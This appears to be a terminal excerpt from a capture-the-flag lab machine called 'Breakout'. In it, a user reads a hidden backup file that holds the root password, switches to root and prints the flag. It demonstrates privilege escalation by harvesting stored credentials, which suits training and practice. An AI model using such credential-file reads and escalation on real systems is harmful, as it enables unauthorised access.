 cyber@breakout:~$ cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h
cyber@breakout:~$ su root
Password:
root@breakout:/home/cyber# id
uid=0(root) gid=0(root) groups=0(root)
root@breakout:/home/cyber# cat /root/rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity
root@breakout:/home/cyber#